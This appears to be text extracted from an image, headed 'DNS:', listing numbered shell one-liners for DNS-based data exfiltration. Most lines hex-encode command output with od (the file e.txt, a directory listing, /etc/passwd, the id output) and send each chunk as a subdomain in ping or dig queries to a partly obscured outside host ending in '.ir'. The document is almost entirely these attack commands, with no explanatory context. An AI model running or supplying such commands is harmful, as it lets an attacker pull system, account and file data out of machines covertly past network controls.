 1 DNS:
2
3 cat e.txt | od -A n -t x1 | sed 's/ *//g' | while read x;do echo $x;done
4 cat e.txt | od -A n -t x1 | sed 's/ *//g' | while read x;do ping $x.192....ir;done
5 cat e.txt | od -A n -t x1 | sed 's/ *//g' | while read x;do dig $x.192....ir;done
6 ls | od -A n -t x1 | sed 's/ *//g' | while read x;do dig $x.192....ir;done
7 cat /etc/passwd | od -A n -t x1 | sed 's/ *//g' | while read x;do dig $x.192....ir;done
8 id | od -A n -t x1 | sed 's/ *//g' | while read x;do dig $x.192....ir;done